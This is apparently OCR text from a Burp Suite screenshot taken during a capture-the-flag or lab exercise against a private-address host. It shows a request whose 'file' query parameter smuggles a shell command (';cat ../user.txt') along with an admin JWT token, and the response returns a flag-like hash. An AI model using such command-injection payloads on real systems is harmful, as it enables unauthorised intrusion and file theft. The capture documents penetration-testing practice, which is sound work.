 Burp Suite Professional v2021.9.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.11.120 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/logs?file=1;cat+../user.txt HTTP/1.1
2 Host: 10.10.11.120:80
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.54 Safari/537.36
7 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQi
OiI2MTE0NjU0ZDc3ZjlhNTRlMDBmMDU3NzciLCJuYW1lI
joidGhlYWRtaW4iLCJlbWFpbCI6InJvb3RAZGFzaXRoLn
dvcmtzIiwiaWF0IjoxNjI4NzI3NjY5fQ.52W5mGLsIO2i
iLpy3f1VkVavP4hOoWHxy5_0BDn9UKo
8
9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 "e18e2e5949df2605872c6fe9568d3db4\n"
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (6)
Done 279 bytes | 1,301 millis